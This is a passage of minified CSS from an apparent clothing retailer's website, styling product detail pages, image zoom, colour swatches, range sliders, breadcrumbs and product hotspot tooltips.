2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}.stock-alert-fields .parent-el-error .stock-alert-email{background-color:#ffe1e2}.stock-alert-fields .error{color:#cd110e}@media only screen and (min-width:768px){.pdpimage__item--video{z-index:1}.colour-swatching-wrapper{order:0}.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.pdp-main .add-to-cart__sticky-panel{max-width:28.6rem}.pdp-main__more-info__acc-rating{margin-left:initial}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false 